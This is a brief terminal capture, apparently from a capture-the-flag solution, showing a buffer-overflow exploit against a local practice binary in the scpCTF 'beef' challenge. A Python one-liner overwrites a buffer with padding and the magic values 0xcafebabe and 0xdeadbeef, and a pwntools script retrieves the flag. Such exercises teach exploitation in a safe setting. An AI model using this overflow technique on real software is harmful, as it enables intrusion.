 c0wb3ll ~/Desktop/scpCTF/pwn/beef (python -c 'print "A" * 20 + "\xbe\xba\xfe\xca" + "\xef\xbe\xad\xde
"';cat) | ./dead
Oh you got flag!!!
*********************************************
scpCTF{deadbeef_4nd_cafebabe}
*********************************************
buf 입력 :
c0wb3ll ~/Desktop/scpCTF/pwn/beef python3 ex.py
[+] Starting local process './dead': pid 60686
[*] Switching to interactive mode
Oh you got flag!!!
*********************************************
scpCTF{deadbeef_4nd_cafebabe}
*********************************************
Line 8, Column 18
[*] Process './dead' stopped with exit code 0 (pid 60686)
buf 입력 [*] Got EOF while reading in interactive
$